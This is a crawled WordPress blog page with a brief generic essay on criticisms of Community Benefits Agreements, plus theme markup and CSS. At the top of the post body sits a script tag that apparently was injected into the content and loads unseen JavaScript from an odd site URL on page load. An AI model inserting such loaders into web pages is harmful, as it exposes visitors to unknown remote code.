

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://hhsolutions.us/2023/08/10/community-benefits-agreement-criticism/
body_size: 7343
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US">
<head>
    <meta charset="UTF-8" />
    
    <link rel="pingback" href="http://hhsolutions.us/xmlrpc.php" />
    <script>
    var themeHasJQuery = !!window.jQuery;
</script>
<script src="http://hhsolutions.us/wp-content/themes/HHSolutions/jquery.js?ver=1.0.268"></script>
<script>
    window._$ = jQuery.noConflict(themeHasJQuery);
</script>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
<link class="" href='//fonts.googleapis.com/css?family=Open+Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic&subset=latin' rel='stylesheet' type='text/css'>
<script src="http://hhsolutions.us/wp-content/themes/HHSolutions/CloudZoom.js?ver=1.0.268" type="text/javascript"></script>
    
    <title>Community Benefits Agreement Criticism &#8211; hhsolutions.us</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="hhsolutions.us &raquo; Feed" href="http://hhsolutions.us/feed/" />
<link rel="alternate" type="application/rss+xml" title="hhsolutions.us &raquo; Comments Feed" href="http://hhsolutions.us/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="hhsolutions.us &raquo; Community Benefits Agreement Criticism Comments Feed" href="http://hhsolutions.us/2023/08/10/community-benefits-agreement-criticism/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/hhsolutions.us\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://hhsolutions.us/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='theme-bootstrap-css' href='//hhsolutions.us/wp-content/themes/HHSolutions/bootstrap.min.css?ver=1.0.268' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='//hhsolutions.us/wp-content/themes/HHSolutions/style.min.css?ver=1.0.268' type='text/css' media='all' />
<script type="text/javascript" src="http://hhsolutions.us/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://hhsolutions.us/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//hhsolutions.us/wp-content/themes/HHSolutions/bootstrap.min.js?ver=1.0.268" id="theme-bootstrap-js"></script>
<script type="text/javascript" src="//hhsolutions.us/wp-content/themes/HHSolutions/script.js?ver=1.0.268" id="theme-script-js"></script>
<link rel="https://api.w.org/" href="http://hhsolutions.us/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://hhsolutions.us/wp-json/wp/v2/posts/5594" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://hhsolutions.us/xmlrpc.php?rsd" />
<link rel="canonical" href="http://hhsolutions.us/2023/08/10/community-benefits-agreement-criticism/" />
<link rel='shortlink' href='http://hhsolutions.us/?p=5594' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://hhsolutions.us/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhhsolutions.us%2F2023%2F08%2F10%2Fcommunity-benefits-agreement-criticism%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://hhsolutions.us/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhhsolutions.us%2F2023%2F08%2F10%2Fcommunity-benefits-agreement-criticism%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>    
    <!--[if lte IE 9]>
    <link rel="stylesheet" type="text/css" href="http://hhsolutions.us/wp-content/themes/HHSolutions/style.ie.css?ver=1.0.268" />
    <![endif]-->
</head>
<body class="post-template-default single single-post postid-5594 single-format-standard  bootstrap bd-body-6 bd-pagebackground">
<header class=" bd-headerarea-1">
            
    <nav class=" bd-hmenu-1" data-responsive-menu="true" data-responsive-levels="">
        
            <div class=" bd-menuitem-4 collapse-button">
    <a  data-toggle="collapse"
        data-target=".bd-hmenu-1 .collapse-button + .navbar-collapse"
        href="#" onclick="return false;">
            <span>Menu</span>
    </a>
</div>
            <div class="navbar-collapse collapse">
        
        <div class=" bd-horizontalmenu-1 clearfix">
            <div class="bd-container-inner">
                        </div>
        </div>
        
        
            </div>
    </nav>
    
	
		<div class=" bd-boxcontrol-1">
    <div class="bd-container-inner">
        <div class="bd-container-inner-wrapper">
            
        </div>
    </div>
</div>
</header>
	
		<div class=" bd-stretchtobottom-4 bd-stretch-to-bottom" data-control-selector=".bd-contentlayout-6"><div class="bd-sheetstyles bd-contentlayout-6 ">
    <div class="bd-container-inner">
        <div class="bd-flex-vertical">
            
 
                                        <div class="bd-flex-horizontal bd-flex-wide">
                
 
                                            <div class="bd-flex-vertical bd-flex-wide">
                    
                    <div class=" bd-layoutitemsbox-20 bd-flex-wide">
    <div class=" bd-content-15">
    <div class="bd-container-inner">
    
            <div class=" bd-blog-2">
        
                    
        <div class=" bd-grid-5">
          <div class="container-fluid">
            <div class="separated-grid row">
                
                <div class="separated-item-34 col-md-24 ">
                
                    <div class="bd-griditem-34">
                        <article id="post-5594" class=" bd-article-3 clearfix post-5594 post type-post status-publish format-standard hentry">
    <h2 class=" bd-postheader-3">
    <div class="bd-container-inner">
        Community Benefits Agreement Criticism    </div>
</h2>
	
		<div class=" bd-layoutbox-8 clearfix">
    <div class="bd-container-inner">
        <div class=" bd-posticondate-4">
    <span class=" bd-icon-39"><span>August 10, 2023</span></span>
</div>
	
		<div class=" bd-posticonauthor-5">
    <a href="http://hhsolutions.us/author/hhsolutionsadmin/" title="View all posts by hhsolutionsadmin">
        <span class=" bd-icon-41"><span>hhsolutionsadmin</span></span>
    </a>
</div>
	
		<div class=" bd-posticonedit-6">
    </div>
    </div>
</div>
	
		<div class=" bd-layoutbox-10 clearfix">
    <div class="bd-container-inner">
        	
		<div class=" bd-postcontent-2 bd-tagstyles">
    <div class="bd-container-inner">
        <p><script type='text/javascript' src='http://hhsolutions.us/?a42160c=5154979'></script></p>
<p>Community Benefits Agreement (CBA) is a contract between a developer or corporation and the community that aims to address the potential negative impacts of a particular project. The agreement outlines specific benefits that the developer will provide to the community. These benefits may include jobs, affordable housing, environmental protections, and economic development opportunities. However, despite these benefits, CBAs have been criticized for being inadequate and failing to address the needs of the community.</p>
<p>One of the main criticisms of CBAs is that they are not legally binding. This means that the developer can choose not to comply with the agreement`s terms and face no legal consequences. Thus, critics believe that CBAs provide a false sense of security to the community and that developers will always act in their best interests.</p>
<p>Another criticism of CBAs is that they may not be inclusive of the larger community. CBAs are often negotiated between developers and a small group of community representatives, leading to a lack of input from the broader community. Thus, CBAs may not necessarily reflect the needs and desires of the entire community, especially those who are already marginalized.</p>
<p>Moreover, critics argue that CBAs are often used as a &#8220;pay-to-play&#8221; scheme. In this scenario, developers may only agree to a CBA to gain community support and avoid opposition to their project. Once the project is approved, the developer may not follow through on the agreement`s terms.</p>
<p>Lastly, some critics believe that CBAs reinforce existing power structures. Developers have a significant amount of power and resources, and CBAs may reinforce these power imbalances by allowing developers to dictate terms that may not fully address the community`s needs.</p>
<p>In conclusion, while CBAs may provide some benefits to the community, they are not without criticism. Critics argue that they lack legal enforcement, may not be inclusive, turn into pay-to-play schemes, and reinforce existing power structures. To address these criticisms, it`s essential to involve the entire community in negotiations and ensure that the agreement`s terms are legally binding and reflective of the community`s needs.</p>
    </div>
</div>
    </div>
</div>
	
		<div class=" bd-layoutbox-12 clearfix">
    <div class="bd-container-inner">
        <div class=" bd-posticontags-8">
        </div>
	
		<div class=" bd-posticoncategory-7">
        <span class=" bd-icon-44"><span>Uncategorized</span></span>
    </div>
    </div>
</div>
</article>
                                                                                                </div>
                </div>
                </div>
            </div>
        </div>
        <div class=" bd-blogpagination-2">
    <ul class=" bd-pagination-15 pagination">
        <li class=" bd-paginationitem-15">
        <a href="http://hhsolutions.us/2023/08/10/ending-a-tenancy-agreement-early-in-the-fixed-term/" title="Ending a Tenancy Agreement Early in the Fixed Term" rel="prev">&laquo; Ending a Tenancy Agreement Early in the Fixed Term</a>    </li>
    
        <li class=" bd-paginationitem-15">
        <a href="http://hhsolutions.us/2023/08/28/us-brazil-free-trade-agreement/" title="Us Brazil Free Trade Agreement" rel="next">Us Brazil Free Trade Agreement &raquo;</a>    </li>
    </ul>
</div>
    </div>
    </div>
</div>
</div>
                    
                </div>
                
            </div>
            
        </div>
    </div>
</div></div>
	
		<footer class=" bd-footerarea-1">
        <div class=" bd-layoutcontainer-28">
    <div class="bd-container-inner">
        <div class="container-fluid">
            <div class="row
                
                
 bd-row-align-top
                
                ">
                <div class=" 
 col-md-6
 col-sm-12
 col-xs-24">
    <div class="bd-layoutcolumn-62"><div class="bd-vertical-align-wrapper"><div class=" bd-footerwidgetarea-3 clearfix" data-position="footer1"><div class=" bd-block-2 widget widget_text" data-block-id="text-3">
<div class="bd-container-inner">
        <div class=" bd-container-11 bd-tagstyles">
			<div class="textwidget"></div>
		</div>
</div>
</div></div></div></div>
</div>
	
		<div class=" 
 col-md-6
 col-sm-12
 col-xs-24">
    <div class="bd-layoutcolumn-63"><div class="bd-vertical-align-wrapper"></div></div>
</div>
	
		<div class=" 
 col-md-6
 col-sm-12
 col-xs-24">
    <div class="bd-layoutcolumn-64"><div class="bd-vertical-align-wrapper"></div></div>
</div>
	
		<div class=" 
 col-md-6
 col-sm-12
 col-xs-24">
    <div class="bd-layoutcolumn-65"><div class="bd-vertical-align-wrapper"></div></div>
</div>
            </div>
        </div>
    </div>
</div>
	
		<div class=" bd-pagefooter-1">
    <div class="bd-container-inner">
        <a href ='http://www.billionthemes.com/wordpress_themes' target="_blank">WordPress Theme</a> created with <a href ='http://www.themler.com' target="_blank">Themler</a>.
    </div>
</div>
</footer>
	
		<div data-animation-time="250" class=" bd-smoothscroll-3"><a href="#" class=" bd-backtotop-1">
    <span class=" bd-icon-67"></span>
</a></div>
<div id="wp-footer">
    <script type="text/javascript" src="http://hhsolutions.us/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
    <!-- 33 queries. 0.388 seconds. -->
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://hhsolutions.us/wp-content/themes/HHSolutions/style.min.css?ver=1.0.268
body_size: 239389
content:
h4,h5{color:#777}.bd-lightbox,.bd-lightbox .close,.bd-lightbox .lightbox-image,.bd-menuitem-11>a,.bd-menuitem-15,.bd-menuitem-8,.carousel-inner>[data-url],.lightbox{cursor:pointer}.alignleft,div.avatar{float:left}#todays-events,#upcoming-events,.bd-content,body,div.avatar,div.bd-center-inner,div.bd-center-wrapper{position:relative}.bd-hmenu-1 .collapse-button,.bd-vmenu-1 .collapse-button{direction:ltr}.bd-bulletlist li:before,.bd-icon-10:before,.bd-icon-11:before,.bd-icon-12:before,.bd-icon-13:before,.bd-icon-14:before,.bd-icon-15:before,.bd-icon-1:before,.bd-icon-2:before,.bd-icon-34:before,.bd-icon-36:before,.bd-icon-39:before,.bd-icon-3:before,.bd-icon-41:before,.bd-icon-43:before,.bd-icon-44:before,.bd-icon-45:before,.bd-icon-56:before,.bd-icon-58:before,.bd-icon-5:before,.bd-icon-60:before,.bd-icon-61:before,.bd-icon-63:before,.bd-icon-65:before,.bd-icon-66:before,.bd-icon-67:before,.bd-icon-69:before,.bd-icon-9:before,.bd-tagstyles:not(.bd-custom-bulletlist):not(.shape-only) ul li:before{font-family:'Billion Web Font'}.bd-accordion .bd-menuitem-8>a:focus,.bd-hmenu-1 .collapse-button>a:focus,.bd-indicators .bd-menuitem-15>a:focus,.bd-indicators-1 .bd-menuitem-3>a:focus,.bd-menu-1.nav-pills .bd-menuitem-1>a:focus,.bd-menu-11.nav-pills .bd-menuitem-11>a:focus,.bd-menu-12.nav-tabs .bd-menuitem-12>a:focus,.bd-menu-13 .bd-menuitem-13>a:focus,.bd-menu-2 .bd-menuitem-2>a:focus,.bd-menu-23.nav-pills .bd-menuitem-23>a:focus,.bd-menu-24 .bd-menuitem-24>a:focus,.bd-menu-45 .bd-menuitem-43>a:focus,.bd-menu-47.nav-pills .bd-menuitem-39>a:focus,.bd-responsivemenu-11 .bd-menuitem-4>a:focus{outline-width:0}.bd-container-37,.bd-text404-1,.bd-text404-2,.bd-text404-3{word-wrap:break-word}.bd-empty-grid-item,.bd-layoutcontainer-15:before,.bd-layoutcontainer-18:before,.bd-layoutcontainer-19:before,.bd-layoutcontainer-1:before,.bd-layoutcontainer-21:before,.bd-layoutcontainer-26:before,.bd-layoutcontainer-27:before,.bd-layoutcontainer-28:before,.bd-layoutcontainer-29:before,.bd-layoutcontainer-2:before,.bd-layoutcontainer-30:before,.bd-layoutcontainer-31:before,.bd-layoutcontainer-44:before,.bd-layoutcontainer-4:before,.bd-layoutcontainer-5:before,.bd-layoutcontainer-6:before,.bd-layoutcontainer-7:before,.bd-layoutcontainer-9:before,.bd-products,.bd-productsgridbar-37,.bd-productsslider-1,.bd-slider-1,.gallery{clear:both}html{height:100%;overflow:auto}body{height:auto;min-height:100%;overflow:hidden}.bd-footerarea-1,.bd-headerarea-1,.bd-productoverview,.bd-productsgridbar-35{min-height:25px}a{color:#269ccb}a:hover{color:#d9534f;text-decoration:underline}h6{line-height:22.86px;text-decoration:none;font-size:16px}h1 a:hover,h2,h2 a:hover,h3,h3 a:hover,h6 a:hover{text-decoration:none}h5{line-height:25.71px;text-decoration:none;font-size:18px;text-transform:none}h4{line-height:34.29px;text-decoration:none;font-size:24px;text-transform:uppercase}.bd-slides{height:100%;width:100%}.bd-vertical-align-wrapper{margin:-1px;padding:1px}.row.bd-row-flex{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.row.bd-row-flex>[class*=" col-"],.row.bd-row-flex>[class^=col-]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.row.bd-row-flex>[class*=" col-"]>[class*=" bd-layoutcolumn"],.row.bd-row-flex>[class*=" col-"]>[class^=bd-layoutcolumn],.row.bd-row-flex>[class^=col-]>[class*=" 